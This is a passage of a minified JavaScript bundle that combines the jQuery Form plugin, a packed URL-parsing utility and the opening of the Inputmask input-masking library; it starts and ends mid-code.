getRandomInt(max,min){min=min||0;min=Math.ceil(min);max=Math.floor(max);return Math.floor(Math.random()*(max-min))+min}!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e("undefined"!=typeof jQuery?jQuery:window.Zepto)}(function(e){"use strict";function t(t){var r=t.data;t.isDefaultPrevented()||(t.preventDefault(),e(t.target).ajaxSubmit(r))}function r(t){var r=t.target,a=e(r);if(!a.is("[type=submit],[type=image]")){var n=a.closest("[type=submit]");if(0===n.length)return;r=n[0]}var i=this;if(i.clk=r,"image"==r.type)if(void 0!==t.offsetX)i.clk_x=t.offsetX,i.clk_y=t.offsetY;else if("function"==typeof e.fn.offset){var o=a.offset();i.clk_x=t.pageX-o.left,i.clk_y=t.pageY-o.top}else i.clk_x=t.pageX-r.offsetLeft,i.clk_y=t.pageY-r.offsetTop;setTimeout(function(){i.clk=i.clk_x=i.clk_y=null},100)}function a(){if(e.fn.ajaxSubmit.debug){var t="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(t):window.opera&&window.opera.postError&&window.opera.postError(t)}}var n={};n.fileapi=void 0!==e("<input type='file'/>").get(0).files,n.formdata=void 0!==window.FormData;var i=!!e.fn.prop;e.fn.attr2=function(){if(!i)return this.attr.apply(this,arguments);var e=this.prop.apply(this,arguments);return e&&e.jquery||"string"==typeof e?e:this.attr.apply(this,arguments)},e.fn.ajaxSubmit=function(t){function r(r){var a,n,i=e.param(r,t.traditional).split("&"),o=i.length,s=[];for(a=0;o>a;a++)i[a]=i[a].replace(/\+/g," "),n=i[a].split("="),s.push([decodeURIComponent(n[0]),decodeURIComponent(n[1])]);return s}function o(a){for(var n=new FormData,i=0;i<a.length;i++)n.append(a[i].name,a[i].value);if(t.extraData){var o=r(t.extraData);for(i=0;i<o.length;i++)o[i]&&n.append(o[i][0],o[i][1])}t.data=null;var s=e.extend(!0,{},e.ajaxSettings,t,{contentType:!1,processData:!1,cache:!1,type:u||"POST"});t.uploadProgress&&(s.xhr=function(){var r=e.ajaxSettings.xhr();return r.upload&&r.upload.addEventListener("progress",function(e){var r=0,a=e.loaded||e.position,n=e.total;e.lengthComputable&&(r=Math.ceil(a/n*100)),t.uploadProgress(e,a,n,r)},!1),r}),s.data=null;var c=s.beforeSend;return s.beforeSend=function(e,r){r.data=t.formData?t.formData:n,c&&c.call(this,e,r)},e.ajax(s)}function s(r){function n(e){var t=null;try{e.contentWindow&&(t=e.contentWindow.document)}catch(r){a("cannot get iframe.contentWindow document: "+r)}if(t)return t;try{t=e.contentDocument?e.contentDocument:e.document}catch(r){a("cannot get iframe.contentDocument: "+r),t=e.document}return t}function o(){function t(){try{var e=n(g).readyState;a("state = "+e),e&&"uninitialized"==e.toLowerCase()&&setTimeout(t,50)}catch(r){a("Server abort: ",r," (",r.name,")"),s(k),j&&clearTimeout(j),j=void 0}}var r=f.attr2("target"),i=f.attr2("action"),o="multipart/form-data",c=f.attr("enctype")||f.attr("encoding")||o;w.setAttribute("target",p),(!u||/post/i.test(u))&&w.setAttribute("method","POST"),i!=m.url&&w.setAttribute("action",m.url),m.skipEncodingOverride||u&&!/post/i.test(u)||f.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),m.timeout&&(j=setTimeout(function(){T=!0,s(D)},m.timeout));var l=[];try{if(m.extraData)for(var d in m.extraData)m.extraData.hasOwnProperty(d)&&l.push(e.isPlainObject(m.extraData[d])&&m.extraData[d].hasOwnProperty("name")&&m.extraData[d].hasOwnProperty("value")?e('<input type="hidden" name="'+m.extraData[d].name+'">').val(m.extraData[d].value).appendTo(w)[0]:e('<input type="hidden" name="'+d+'">').val(m.extraData[d]).appendTo(w)[0]);m.iframeTarget||v.appendTo("body"),g.attachEvent?g.attachEvent("onload",s):g.addEventListener("load",s,!1),setTimeout(t,15);try{w.submit()}catch(h){var x=document.createElement("form").submit;x.apply(w)}}finally{w.setAttribute("action",i),w.setAttribute("enctype",c),r?w.setAttribute("target",r):f.removeAttr("target"),e(l).remove()}}function s(t){if(!x.aborted&&!F){if(M=n(g),M||(a("cannot access response document"),t=k),t===D&&x)return x.abort("timeout"),void S.reject(x,"timeout");if(t==k&&x)return x.abort("server abort"),void S.reject(x,"error","server abort");if(M&&M.location.href!=m.iframeSrc||T){g.detachEvent?g.detachEvent("onload",s):g.removeEventListener("load",s,!1);var r,i="success";try{if(T)throw"timeout";var o="xml"==m.dataType||M.XMLDocument||e.isXMLDoc(M);if(a("isXml="+o),!o&&window.opera&&(null===M.body||!M.body.innerHTML)&&--O)return a("requeing onLoad callback, DOM not available"),void setTimeout(s,250);var u=M.body?M.body:M.documentElement;x.responseText=u?u.innerHTML:null,x.responseXML=M.XMLDocument?M.XMLDocument:M,o&&(m.dataType="xml"),x.getResponseHeader=function(e){var t={"content-type":m.dataType};return t[e.toLowerCase()]},u&&(x.status=Number(u.getAttribute("status"))||x.status,x.statusText=u.getAttribute("statusText")||x.statusText);var c=(m.dataType||"").toLowerCase(),l=/(json|script|text)/.test(c);if(l||m.textarea){var f=M.getElementsByTagName("textarea")[0];if(f)x.responseText=f.value,x.status=Number(f.getAttribute("status"))||x.status,x.statusText=f.getAttribute("statusText")||x.statusText;else if(l){var p=M.getElementsByTagName("pre")[0],h=M.getElementsByTagName("body")[0];p?x.responseText=p.textContent?p.textContent:p.innerText:h&&(x.responseText=h.textContent?h.textContent:h.innerText)}}else"xml"==c&&!x.responseXML&&x.responseText&&(x.responseXML=X(x.responseText));try{E=_(x,c,m)}catch(y){i="parsererror",x.error=r=y||i}}catch(y){a("error caught: ",y),i="error",x.error=r=y||i}x.aborted&&(a("upload aborted"),i=null),x.status&&(i=x.status>=200&&x.status<300||304===x.status?"success":"error"),"success"===i?(m.success&&m.success.call(m.context,E,"success",x),S.resolve(x.responseText,"success",x),d&&e.event.trigger("ajaxSuccess",[x,m])):i&&(void 0===r&&(r=x.statusText),m.error&&m.error.call(m.context,x,i,r),S.reject(x,"error",r),d&&e.event.trigger("ajaxError",[x,m,r])),d&&e.event.trigger("ajaxComplete",[x,m]),d&&!--e.active&&e.event.trigger("ajaxStop"),m.complete&&m.complete.call(m.context,x,i),F=!0,m.timeout&&clearTimeout(j),setTimeout(function(){m.iframeTarget?v.attr("src",m.iframeSrc):v.remove(),x.responseXML=null},100)}}}var c,l,m,d,p,v,g,x,y,b,T,j,w=f[0],S=e.Deferred();if(S.abort=function(e){x.abort(e)},r)for(l=0;l<h.length;l++)c=e(h[l]),i?c.prop("disabled",!1):c.removeAttr("disabled");if(m=e.extend(!0,{},e.ajaxSettings,t),m.context=m.context||m,p="jqFormIO"+(new Date).getTime(),m.iframeTarget?(v=e(m.iframeTarget),b=v.attr2("name"),b?p=b:v.attr2("name",p)):(v=e('<iframe name="'+p+'" src="'+m.iframeSrc+'" />'),v.css({position:"absolute",top:"-1000px",left:"-1000px"})),g=v[0],x={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(t){var r="timeout"===t?"timeout":"aborted";a("aborting upload... "+r),this.aborted=1;try{g.contentWindow.document.execCommand&&g.contentWindow.document.execCommand("Stop")}catch(n){}v.attr("src",m.iframeSrc),x.error=r,m.error&&m.error.call(m.context,x,r,t),d&&e.event.trigger("ajaxError",[x,m,r]),m.complete&&m.complete.call(m.context,x,r)}},d=m.global,d&&0===e.active++&&e.event.trigger("ajaxStart"),d&&e.event.trigger("ajaxSend",[x,m]),m.beforeSend&&m.beforeSend.call(m.context,x,m)===!1)return m.global&&e.active--,S.reject(),S;if(x.aborted)return S.reject(),S;y=w.clk,y&&(b=y.name,b&&!y.disabled&&(m.extraData=m.extraData||{},m.extraData[b]=y.value,"image"==y.type&&(m.extraData[b+".x"]=w.clk_x,m.extraData[b+".y"]=w.clk_y)));var D=1,k=2,A=e("meta[name=csrf-token]").attr("content"),L=e("meta[name=csrf-param]").attr("content");L&&A&&(m.extraData=m.extraData||{},m.extraData[L]=A),m.forceSync?o():setTimeout(o,10);var E,M,F,O=50,X=e.parseXML||function(e,t){return window.ActiveXObject?(t=new ActiveXObject("Microsoft.XMLDOM"),t.async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!=t.documentElement.nodeName?t:null},C=e.parseJSON||function(e){return window.eval("("+e+")")},_=function(t,r,a){var n=t.getResponseHeader("content-type")||"",i="xml"===r||!r&&n.indexOf("xml")>=0,o=i?t.responseXML:t.responseText;return i&&"parsererror"===o.documentElement.nodeName&&e.error&&e.error("parsererror"),a&&a.dataFilter&&(o=a.dataFilter(o,r)),"string"==typeof o&&("json"===r||!r&&n.indexOf("json")>=0?o=C(o):("script"===r||!r&&n.indexOf("javascript")>=0)&&e.globalEval(o)),o};return S}if(!this.length)return a("ajaxSubmit: skipping submit process - no element selected"),this;var u,c,l,f=this;"function"==typeof t?t={success:t}:void 0===t&&(t={}),u=t.type||this.attr2("method"),c=t.url||this.attr2("action"),l="string"==typeof c?e.trim(c):"",l=l||window.location.href||"",l&&(l=(l.match(/^([^#]+)/)||[])[1]),t=e.extend(!0,{url:l,success:e.ajaxSettings.success,type:u||e.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},t);var m={};if(this.trigger("form-pre-serialize",[this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(t.beforeSerialize&&t.beforeSerialize(this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var d=t.traditional;void 0===d&&(d=e.ajaxSettings.traditional);var p,h=[],v=this.formToArray(t.semantic,h);if(t.data&&(t.extraData=t.data,p=e.param(t.data,d)),t.beforeSubmit&&t.beforeSubmit(v,this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[v,this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var g=e.param(v,d);p&&(g=g?g+"&"+p:p),"GET"==t.type.toUpperCase()?(t.url+=(t.url.indexOf("?")>=0?"&":"?")+g,t.data=null):t.data=g;var x=[];if(t.resetForm&&x.push(function(){f.resetForm()}),t.clearForm&&x.push(function(){f.clearForm(t.includeHidden)}),!t.dataType&&t.target){var y=t.success||function(){};x.push(function(r){var a=t.replaceTarget?"replaceWith":"html";e(t.target)[a](r).each(y,arguments)})}else t.success&&x.push(t.success);if(t.success=function(e,r,a){for(var n=t.context||this,i=0,o=x.length;o>i;i++)x[i].apply(n,[e,r,a||f,f])},t.error){var b=t.error;t.error=function(e,r,a){var n=t.context||this;b.apply(n,[e,r,a,f])}}if(t.complete){var T=t.complete;t.complete=function(e,r){var a=t.context||this;T.apply(a,[e,r,f])}}var j=e("input[type=file]:enabled",this).filter(function(){return""!==e(this).val()}),w=j.length>0,S="multipart/form-data",D=f.attr("enctype")==S||f.attr("encoding")==S,k=n.fileapi&&n.formdata;a("fileAPI :"+k);var A,L=(w||D)&&!k;t.iframe!==!1&&(t.iframe||L)?t.closeKeepAlive?e.get(t.closeKeepAlive,function(){A=s(v)}):A=s(v):A=(w||D)&&k?o(v):e.ajax(t),f.removeData("jqxhr").data("jqxhr",A);for(var E=0;E<h.length;E++)h[E]=null;return this.trigger("form-submit-notify",[this,t]),this},e.fn.ajaxForm=function(n){if(n=n||{},n.delegation=n.delegation&&e.isFunction(e.fn.on),!n.delegation&&0===this.length){var i={s:this.selector,c:this.context};return!e.isReady&&i.s?(a("DOM not ready, queuing ajaxForm"),e(function(){e(i.s,i.c).ajaxForm(n)}),this):(a("terminating; zero elements found by selector"+(e.isReady?"":" (DOM not ready)")),this)}return n.delegation?(e(document).off("submit.form-plugin",this.selector,t).off("click.form-plugin",this.selector,r).on("submit.form-plugin",this.selector,n,t).on("click.form-plugin",this.selector,n,r),this):this.ajaxFormUnbind().bind("submit.form-plugin",n,t).bind("click.form-plugin",n,r)},e.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},e.fn.formToArray=function(t,r){var a=[];if(0===this.length)return a;var i,o=this[0],s=this.attr("id"),u=t?o.getElementsByTagName("*"):o.elements;if(u&&!/MSIE [678]/.test(navigator.userAgent)&&(u=e(u).get()),s&&(i=e(':input[form="'+s+'"]').get(),i.length&&(u=(u||[]).concat(i))),!u||!u.length)return a;var c,l,f,m,d,p,h;for(c=0,p=u.length;p>c;c++)if(d=u[c],f=d.name,f&&!d.disabled)if(t&&o.clk&&"image"==d.type)o.clk==d&&(a.push({name:f,value:e(d).val(),type:d.type}),a.push({name:f+".x",value:o.clk_x},{name:f+".y",value:o.clk_y}));else if(m=e.fieldValue(d,!0),m&&m.constructor==Array)for(r&&r.push(d),l=0,h=m.length;h>l;l++)a.push({name:f,value:m[l]});else if(n.fileapi&&"file"==d.type){r&&r.push(d);var v=d.files;if(v.length)for(l=0;l<v.length;l++)a.push({name:f,value:v[l],type:d.type});else a.push({name:f,value:"",type:d.type})}else null!==m&&"undefined"!=typeof m&&(r&&r.push(d),a.push({name:f,value:m,type:d.type,required:d.required}));if(!t&&o.clk){var g=e(o.clk),x=g[0];f=x.name,f&&!x.disabled&&"image"==x.type&&(a.push({name:f,value:g.val()}),a.push({name:f+".x",value:o.clk_x},{name:f+".y",value:o.clk_y}))}return a},e.fn.formSerialize=function(t){return e.param(this.formToArray(t))},e.fn.fieldSerialize=function(t){var r=[];return this.each(function(){var a=this.name;if(a){var n=e.fieldValue(this,t);if(n&&n.constructor==Array)for(var i=0,o=n.length;o>i;i++)r.push({name:a,value:n[i]});else null!==n&&"undefined"!=typeof n&&r.push({name:this.name,value:n})}}),e.param(r)},e.fn.fieldValue=function(t){for(var r=[],a=0,n=this.length;n>a;a++){var i=this[a],o=e.fieldValue(i,t);null===o||"undefined"==typeof o||o.constructor==Array&&!o.length||(o.constructor==Array?e.merge(r,o):r.push(o))}return r},e.fieldValue=function(t,r){var a=t.name,n=t.type,i=t.tagName.toLowerCase();if(void 0===r&&(r=!0),r&&(!a||t.disabled||"reset"==n||"button"==n||("checkbox"==n||"radio"==n)&&!t.checked||("submit"==n||"image"==n)&&t.form&&t.form.clk!=t||"select"==i&&-1==t.selectedIndex))return null;if("select"==i){var o=t.selectedIndex;if(0>o)return null;for(var s=[],u=t.options,c="select-one"==n,l=c?o+1:u.length,f=c?o:0;l>f;f++){var m=u[f];if(m.selected){var d=m.value;if(d||(d=m.attributes&&m.attributes.value&&!m.attributes.value.specified?m.text:m.value),c)return d;s.push(d)}}return s}return e(t).val()},e.fn.clearForm=function(t){return this.each(function(){e("input,select,textarea",this).clearFields(t)})},e.fn.clearFields=e.fn.clearInputs=function(t){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var a=this.type,n=this.tagName.toLowerCase();r.test(a)||"textarea"==n?this.value="":"checkbox"==a||"radio"==a?this.checked=!1:"select"==n?this.selectedIndex=-1:"file"==a?/MSIE/.test(navigator.userAgent)?e(this).replaceWith(e(this).clone(!0)):e(this).val(""):t&&(t===!0&&/hidden/.test(a)||"string"==typeof t&&e(this).is(t))&&(this.value="")})},e.fn.resetForm=function(){return this.each(function(){("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset()})},e.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},e.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var r=this.type;if("checkbox"==r||"radio"==r)this.checked=t;else if("option"==this.tagName.toLowerCase()){var a=e(this).parent("select");t&&a[0]&&"select-one"==a[0].type&&a.find("option").selected(!1),this.selected=t}})},e.fn.ajaxSubmit.debug=!1});eval(function(p,a,c,k,e,r){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}(";5 V=(8(){\"1D 1B\";5 j={l:'l',E:'1y',m:'m',p:'1x',q:'1v',v:'v'},19={\"1u\":1t,\"1q\":1n,\"1m\":11,\"1k\":18,\"1j\":11,\"1i\":18},S=8(a,b){5 d=1g,O=d.1f('a'),b=b||d.17.G,H=b.r(/\\/\\/(.*?)(?::(.*?))?@/)||[];O.G=b;w(5 i R j){a[i]=O[j[i]]||''}a.l=a.l.o(/:$/,'');a.q=a.q.o(/^\\?/,'');a.v=a.v.o(/^#/,'');a.F=H[1]||'';a.x=H[2]||'';a.m=(19[a.l]==a.m||a.m==0)?'':a.m;9(!a.l&&!/^([a-z]+:)?\\/\\//.1d(b)){5 c=T V(d.17.G.r(/(.*\\/)/)[0]),A=c.p.X('/'),B=a.p.X('/');A.W();w(5 i=0,C=['l','F','x','E','m'],s=C.Z;i<s;i++){a[C[i]]=c[C[i]]}10(B[0]=='..'){A.W();B.1c()}a.p=(b.1p(0,1)!='/'?A.13('/'):'')+'/'+B.13('/')}D{a.p=a.p.o(/^\\/?/,'/')}14(a)},15=8(s){s=s.o(/\\+/g,' ');s=s.o(/%([1b][0-t-f])%([P][0-t-f])%([P][0-t-f])/N,8(a,b,c,d){5 e=u(b,16)-1e,Q=u(c,16)-M;9(e==0&&Q<1h){k a}5 f=u(d,16)-M,n=(e<<12)+(Q<<6)+f;9(n>1l){k a}k K.J(n)});s=s.o(/%([1o][0-t-f])%([P][0-t-f])/N,8(a,b,c){5 d=u(b,16)-1a;9(d<2){k a}5 e=u(c,16)-M;k K.J((d<<6)+e)});s=s.o(/%([0-7][0-t-f])/N,8(a,b){k K.J(u(b,16))});k s},14=8(g){5 h=g.q;g.q=T(8(c){5 d=/([^=&]+)(=([^&]*))?/g,r;10((r=d.1r(c))){5 f=1s(r[1].o(/\\+/g,' ')),I=r[3]?15(r[3]):'';9(4[f]!=1w){9(!(4[f]y Y)){4[f]=[4[f]]}4[f].1z(I)}D{4[f]=I}}4.1A=8(){w(f R 4){9(!(4[f]y U)){1C 4[f]}}};4.L=8(){5 s='',e=1E;w(5 i R 4){9(4[i]y U){1F}9(4[i]y Y){5 a=4[i].Z;9(a){w(5 b=0;b<a;b++){s+=s?'&':'';s+=e(i)+'='+e(4[i][b])}}D{s+=(s?'&':'')+e(i)+'='}}D{s+=s?'&':'';s+=e(i)+'='+e(4[i])}}k s}})(h)};k 8(a){4.L=8(){k((4.l&&(4.l+'://'))+(4.F&&(4.F+(4.x&&(':'+4.x))+'@'))+(4.E&&4.E)+(4.m&&(':'+4.m))+(4.p&&4.p)+(4.q.L()&&('?'+4.q))+(4.v&&('#'+4.v)))};S(4,a)}}());",62,104,"||||this|var|||function|if|||||||||||return|protocol|port||replace|path|query|match||9a|parseInt|hash|for|pass|instanceof||basePath|selfPath|props|else|host|user|href|auth|value|fromCharCode|String|toString|0x80|gi|link|89ab|n2|in|parse|new|Function|Url|pop|split|Array|length|while|80||join|parseQs|decode||location|443|defaultPorts|0xC0|ef|shift|test|0xE0|createElement|document|32|wss|ws|https|0xFFFF|http|70|cd|substring|gopher|exec|decodeURIComponent|21|ftp|search|null|pathname|hostname|push|clear|strict|delete|use|encodeURIComponent|continue".split("|"),0,{}));!function(e){"function"==typeof define&&define.amd?define(["./dependencyLibs/inputmask.dependencyLib","./global/window","./global/document"],e):"object"==typeof exports?module.exports=e(require("./dependencyLibs/inputmask.dependencyLib"),require("./global/window"),require("./global/document")):window.Inputmask=e(window.dependencyLib||jQuery,window,document)}(function(e,t,n,i){function a(t,n,r){if(!(this instanceof a))return new a(t,n,r);this.el=i,this.events={},this.maskset=i,this.refreshValue=!1,!0!==r&&(e.isPlainObject(t)?n=t:(n=n||{}).alias=t,this.opts=e.extend(!0,{},this.defaults,n),this.noMasksCache=n&&n.definitions!==i,this.userOptions=n||{},this.isRTL=this.opts.numericInput,o(this.opts.alias,n,this.opts))}function o(t,n,r){var s=a.prototype.aliases[t];return s?(s.alias&&o(s.alias,i,r),e.extend(!0,r,s),e.extend(!0,r,n),!0):(null===r.mask&&(r.mask=t),!1)}function r(t,n){function o(t,o,r){var s=!1;if(null!==t&&""!==t||((s=null!==r.regex)?t=(t=r.regex).replace(/^(\^)(.*)(\$)$/,"$2"):(s=!0,t=".*")),1===t.length&&!1===r.greedy&&0!==r.repeat&&(r.placeholder=""),r.repeat>0||"*"===r.repeat||"+"===r.repeat){var l="*"===r.repeat?0:"+"===r.repeat?1:r.repeat;t=r.groupmarker.start+t+r.groupmarker.end+r.quantifiermarker.start+l+","+r.repeat+r.quantifiermarker.end}var c,u=s?"regex_"+r.regex:r.numericInput?t.split("").reverse().join(""):t;return a.prototype.masksCache[u]===i||!0===n?(c={mask:t,maskToken:a.prototype.analyseMask(t,s,r),validPositions:{},_buffer:i,buffer:i,tests:{},metadata:o,maskLength:i},!0!==n&&(a.prototype.masksCache[u]=c,c=e.extend(!0,{},a.prototype.masksCache[u]))):c=e.extend(!0,{},a.prototype.masksCache[u]),c}if(e.isFunction(t.mask)&&(t.mask=t.mask(t)),e.isArray(t.mask)){if(t.mask.length>1){t.keepStatic=null===t.keepStatic||t.keepStatic;var r=t.groupmarker.start;return e.each(t.numericInput?t.mask.reverse():t.mask,function(n,a){r.length>1&&(r+=t.groupmarker.end+t.alternatormarker+t.groupmarker.start),a.mask===i||e.isFunction(a.mask)?r+=a:r+=a.mask}),r+=t.groupmarker.end,o(r,t.mask,t)}t.mask=t.mask.pop()}return t.mask&&t.mask.mask!==i&&!e.isFunction(t.mask.mask)?o(t.mask.mask,t.mask,t):o(t.mask,t.mask,t)}function s(e){var t=n.createElement("input"),i="on"+e,a=i in t;return a||(t.setAttribute(i,"return;"),a="function"==typeof t[i]),t=null,a}function l(o,r,c){function h(e,t,n){t=t||0;var a,o,r,s=[],l=0,u=v();do{!0===e&&m().validPositions[l]?(o=(r=m().validPositions[l]).match,a=r.locator.slice(),s.push(!0===n?r.input:!1===n?o.nativeDef:G(l,o))):(o=(r=b(l,a,l-1)).match,a=r.locator.slice(),(!1===c.jitMasking||l<u||"number"==typeof c.jitMasking&&isFinite(c.jitMasking)&&c.jitMasking>l)&&s.push(!1===n?o.nativeDef:G(l,o))),l++}while((W===i||l<W)&&(null!==o.fn||""!==o.def)||t>l);return""===s[s.length-1]&&s.pop(),m().maskLength=l+1,s}function m(){return r}function d(e){var t=m();t.buffer=i,!0!==e&&(t.validPositions={},t.p=0)}function v(e,t,n){var a=-1,o=-1,r=n||m().validPositions;e===i&&(e=-1);for(var s in r){var l=parseInt(s);r[l]&&(t||!0!==r[l].generatedInput)&&(l<=e&&(a=l),l>=e&&(o=l))}return-1!==a&&e-a>1||o<e?a:o}function k(t,n,a,o){var r,s=t,l=e.extend(!0,{},m().validPositions),u=!1;for(m().p=t,r=n-1;r>=s;r--)m().validPositions[r]!==i&&(!0!==a&&(!m().validPositions[r].match.optionality&&function(e){var t=m().validPositions[e];if(t!==i&&null===t.match.fn){var n=m().validPositions[e-1],a=m().validPositions[e+1];return n!==i&&a!==i}return!1}(r)||!1===c.canClearPosition(m(),r,v(i,!0),o,c))||delete m().validPositions[r]);for(d(!0),r=s+1;r<=v();){for(;m().validPositions[s]!==i;)s++;if(r<s&&(r=s+1),m().validPositions[r]===i&&O(r))r++;else{var f=b(r);!1===u&&l[s]&&l[s].match.def===f.match.def?(m().validPositions[s]=e.extend(!0,{},l[s]),m().validPositions[s].input=f.input,delete m().validPositions[r],r++):P(s,f.match.def)?!1!==w(s,f.input||G(r),!0)&&(delete m().validPositions[r],r++,u=!0):O(r)||(r++,s--),s++}}d(!0)}function g(e,t,n){for(var a,o=y(e=e>0?e-1:0),r=o.alternation!==i?o.locator[o.alternation].toString().split(","):[],s=0;s<t.length&&(!((a=t[s]).match&&(c.greedy&&!0!==a.match.optionalQuantifier||(!1===a.match.optionality||!1===a.match.newBlockMarker)&&!0!==a.match.optionalQuantifier)&&(o.alternation===i||o.alternation!==a.alternation||a.locator[o.alternation]!==i&&M(a.locator[o.alternation].toString().split(","),r)))||!0===n&&(null!==a.match.fn||/[0-9a-bA-Z]/.test(a.match.def)));s++);return a}function b(e,t,n){return m().validPositions[e]||g(e,E(e,t?t.slice():t,n))}function y(e){return m().validPositions[e]?m().validPositions[e]:E(e)[0]}function P(e,t){for(var n=!1,i=E(e),a=0;a<i.length;a++)if(i[a].match&&i[a].match.def===t){n=!0;break}return n}function E(t,n,a){function o(n,a,r,l){function f(r,l,v){function k(t,n){var i=0===e.inArray(t,n.matches);return i||e.each(n.matches,function(e,a){if(!0===a.isQuantifier&&(i=k(t,n.matches[e-1])))return!1}),i}function g(t,n,a){var o,r;if(m().validPositions[t-1]&&a&&m().tests[t])for(var s=m().validPositions[t-1].locator,l=m().tests[t][0].locator,c=0;c<a;c++)if(s[c]!==l[c])return s.slice(a+1);return(m().tests[t]||m().validPositions[t])&&e.each(m().tests[t]||[m().validPositions[t]],function(e,t){var s=a!==i?a:t.alternation,l=t.locator[s]!==i?t.locator[s].toString().indexOf(n):-1;(r===i||l<r)&&-1!==l&&(o=t,r=l)}),o?o.locator.slice((a!==i?a:o.alternation)+1):a!==i?g(t,n):i}if(u>1e4)throw"Inputmask: There is probably an error in your mask definition or in the code. Create an issue on github with an example of the mask you are using. "+m().mask;if(u===t&&r.matches===i)return p.push({match:r,locator:l.reverse(),cd:d}),!0;if(r.matches!==i){if(r.isGroup&&v!==r){if(r=f(n.matches[e.inArray(r,n.matches)+1],l))return!0}else if(r.isOptional){var b=r;if(r=o(r,a,l,v)){if(s=p[p.length-1].match,!k(s,b))return!0;h=!0,u=t}}else if(r.isAlternator){var y,P=r,E=[],C=p.slice(),_=l.length,A=a.length>0?a.shift():-1;if(-1===A||"string"==typeof A){var x,M=u,w=a.slice(),O=[];if("string"==typeof A)O=A.split(",");else for(x=0;x<P.matches.length;x++)O.push(x);for(var S=0;S<O.length;S++){x=parseInt(O[S]),p=[],a=g(u,x,_)||w.slice(),!0!==(r=f(P.matches[x]||n.matches[x],[x].concat(l),v)||r)&&r!==i&&(O[O.length-1],P.matches.length),y=p.slice(),u=M,p=[];for(var D=0;D<y.length;D++){var j=y[D],T=!1;j.alternation=j.alternation||_;for(var G=0;G<E.length;G++){var L=E[G];if("string"!=typeof A||-1!==e.inArray(j.locator[j.alternation].toString(),O)){if(function(e,t){return e.match.nativeDef===t.match.nativeDef||e.match.def===t.match.nativeDef||e.match.nativeDef===t.match.def}(j,L)){T=!0,j.alternation===L.alternation&&-1===L.locator[L.alternation].toString().indexOf(j.locator[j.alternation])&&(L.locator[L.alternation]=L.locator[L.alternation]+","+j.locator[j.alternation],L.alternation=j.alternation),j.match.nativeDef===L.match.def&&(j.locator[j.alternation]=L.locator[L.alternation],E.splice(E.indexOf(L),1,j));break}if(j.match.def===L.match.def){T=!1;break}if(function(e,n){return null===e.match.fn&&null!==n.match.fn&&n.match.fn.test(e.match.def,m(),t,!1,c,!1)}(j,L)||function(e,n){return null!==e.match.fn&&null!==n.match.fn&&n.match.fn.test(e.match.def.replace(/[\[\]]/g,""),m(),t,!1,c,!1)}(j,L)){j.alternation===L.alternation&&-1===j.locator[j.alternation].toString().indexOf(L.locator[L.alternation].toString().split("")[0])&&(j.na=j.na||j.locator[j.alternation].toString(),-1===j.na.indexOf(j.locator[j.alternation].toString().split("")[0])&&(j.na=j.na+","+j.locator[L.alternation].toString().split("")[0]),T=!0,j.locator[j.alternation]=L.locator[L.alternation].toString().split("")[0]+","+j.locator[j.alternation],E.splice(E.indexOf(L),0,j));break}}}T||E.push(j)}}"string"==typeof A&&(E=e.map(E,function(t,n){if(isFinite(n)){var a=t.alternation,o=t.locator[a].toString().split(",");t.locator[a]=i,t.alternation=i;for(var r=0;r<o.length;r++)-1!==e.inArray(o[r],O)&&(t.locator[a]!==i?(t.locator[a]+=",",t.locator[a]+=o[r]):t.locator[a]=parseInt(o[r]),t.alternation=a);if(t.locator[a]!==i)return t}})),p=C.concat(E),u=t,h=p.length>0,r=E.length>0,a=w.slice()}else r=f(P.matches[A]||n.matches[A],[A].concat(l),v);if(r)return!0}else if(r.isQuantifier&&v!==n.matches[e.inArray(r,n.matches)-1])for(var B=r,I=a.length>0?a.shift():0;I<(isNaN(B.quantifier.max)?I+1:B.quantifier.max)&&u<=t;I++){var F=n.matches[e.inArray(B,n.matches)-1];if(r=f(F,[I].concat(l),F)){if(s=p[p.length-1].match,s.optionalQuantifier=I>B.quantifier.min-1,k(s,F)){if(I>B.quantifier.min-1){h=!0,u=t;break}return!0}return!0}}else if(r=o(r,a,l,v))return!0}else u++}for(var v=a.length>0?a.shift():0;v<n.matches.length;v++)if(!0!==n.matches[v].isQuantifier){var k=f(n.matches[v],[v].concat(r),l);if(k&&u===t)return k;if(u>t)break}}function r(e){if(c.keepStatic&&t>0&&e.length>1+(""===e[e.length-1].match.def?1:0)&&!0!==e[0].match.optionality&&!0!==e[0].match.optionalQuantifier&&null===e[0].match.fn&&!/[0-9a-bA-Z]/.test(e[0].match.def)){if(m().validPositions[t-1]===i)return[g(t,e)];if(m().validPositions[t-1].alternation===e[0].alternation)return[g(t,e)];if(m().validPositions[t-1])return[g(t,e)]}return e}var s,l=m().maskToken,u=n?a:0,f=n?n.slice():[0],p=[],h=!1,d=n?n.join(""):"";if(t>-1){if(n===i){for(var v,k=t-1;(v=m().validPositions[k]||m().tests[k])===i&&k>-1;)k--;v!==i&&k>-1&&(f=function(t,n){var a=[];return 